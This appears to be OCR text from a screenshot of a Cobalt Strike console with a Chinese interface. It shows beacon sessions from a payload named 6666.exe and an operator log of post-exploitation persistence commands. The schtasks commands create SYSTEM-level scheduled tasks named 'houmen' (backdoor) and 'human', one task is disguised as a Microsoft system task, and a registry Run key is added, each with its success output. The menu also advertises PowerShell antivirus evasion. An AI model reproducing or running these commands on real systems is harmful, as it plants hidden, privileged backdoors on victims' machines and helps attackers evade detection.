 1 2 3 4 2 16:14
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 6956 x64 782ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8660 x64 23s 1 minute
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 8888 x64 949ms 1 second
Event Log X Beacon 192.168.70.30@6956 X
[10/12 16:06:57] [*] Tasked beacon to run: schtasks /Create /TN houmen /SC daily /ST 15:38 /MO 1 /TR C:\Users\h\Desktop\6666.exe /RU System /F
[10/12 16:06:58] [+] host called home, sent: 130 bytes
[10/12 16:06:58] [+] received output:
成功: 成功创建计划任务 "houmen"。
[10/12 16:08:12] beacon> shell schtasks /Create /TN human /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:08:12] [*] Tasked beacon to run: schtasks /Create /TN human /SC minute /MO 1 /TR C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:08:12] [+] host called home, sent: 132 bytes
[10/12 16:08:12] [+] received output:
成功: 成功创建计划任务 "human"。
[10/12 16:10:20] beacon> shell schtasks /create /tn "\Microsoft\Windows\AppTask\AppRun" /sc daily /st 09:00 /tr C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:10:20] [*] Tasked beacon to run: schtasks /create /tn "\Microsoft\Windows\AppTask\AppRun" /sc daily /st 09:00 /tr C:\Users\Administrator\Desktop\6666.exe /RU System /F
[10/12 16:10:21] [+] host called home, sent: 166 bytes
[10/12 16:10:21] [+] received output:
成功: 成功创建计划任务 "\Microsoft\Windows\AppTask\AppRun"。
[10/12 16:14:24] beacon> shell reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /V houmen /t REG_SZ /d "C:\Users\Administrator\Desktop\6666.exe"
[10/12 16:14:24] [*] Tasked beacon to run: reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /V houmen /t REG_SZ /d "C:\Users\Administrator\Desktop\6666.exe"
[10/12 16:14:25] [+] host called home, sent: 169 bytes
[10/12 16:14:25] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | h * | 6956 - x64 last:782ms
beacon>